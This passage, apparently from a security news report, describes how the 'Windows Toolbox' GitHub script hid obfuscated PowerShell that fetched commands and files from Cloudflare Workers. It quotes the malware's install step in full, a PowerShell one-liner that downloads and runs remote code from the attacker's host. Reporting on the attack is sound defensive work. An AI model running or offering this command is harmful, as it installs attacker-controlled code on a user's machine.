 Over the past week, various users shared the discovery that the Windows Toolbox script was a front for a very
clever malware attack, leading to a surprisingly low-quality malware infection.
While the Windows Toolbox script performed all of the features described on GitHub, it also contained obfuscated
PowerShell code that would retrieve various scripts from Cloudflare workers and use them to execute commands
and download files on an infected device.
To run Windows Toolbox, the developer told users to execute the following command, which loaded a PowerShell
script from a Cloudflare worker hosted at http://ps.microsoft-toolbox.workers.dev/.
How to use
Easy Start Command (Windows 10 and 11)
Start powershell with admin right and paste the following link and enter.
iex((New-Object System.Net.WebClient).DownloadString('https://ps.microsoft-toolbox.workers.dev'))
Original GitHub instructions for launching the script
The use of Cloudflare Workers to host the malicious scripts was clever, as it allowed the threat actors to modify the
scripts as needed and to use a platform that has not been overly utilized to distribute malware, so it will likely be
less easily detected.
This script looks like it does what is advertised, with features to debloat Windows 11, disable telemetry, fix the
Your Phone app, set up power profiles, etc.
However, on lines 762 and 2,357 of the script, there is obfuscated code, but at first glance, it does not look like it
could pose any risk.
#Genuine Authentication Seal